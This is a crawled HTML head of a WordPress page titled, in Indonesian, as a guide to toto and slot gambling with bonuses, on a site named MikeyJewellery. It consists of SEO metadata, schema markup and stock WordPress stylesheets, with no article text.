

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/
body_size: 20228
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian</title>
	<meta name="description" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian" />
	<meta property="og:description" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-05-20T04:39:02+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian","datePublished":"2023-05-20T04:39:02+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/"},"wordCount":2032,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/","name":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-05-20T04:39:02+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Rujukan Terbaik Banyak Bonus Menarik Kota Tebelian"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terbaik-banyak-bonus-menarik-kota-tebelian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
